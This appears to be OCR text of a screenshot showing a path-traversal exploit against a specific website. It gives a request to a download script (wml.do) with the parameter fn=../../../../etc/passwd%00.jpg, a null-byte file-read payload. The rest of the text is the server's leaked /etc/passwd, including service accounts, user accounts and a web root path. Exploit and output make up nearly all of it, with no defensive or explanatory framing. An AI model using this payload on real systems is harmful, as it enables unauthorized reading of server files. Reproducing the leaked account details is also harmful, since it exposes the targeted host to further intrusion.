 hzw.92le.com/reread/wml.do?fn=../../../../../../../../../../etc/passwd%00.jpg&pn=$gopn&ps=15
百度 <Ctrl+.
wml-1.do - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinrpm:x:37:37::/var/lib/rpm:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologinrpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinsabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologincms:x:500:500::/home/cms:/bin/bashwapmanager:x:501:500::/troodon/website/:/bin/bash
nagios:x:502:502::/usr/local/nagios:/sbin/nologin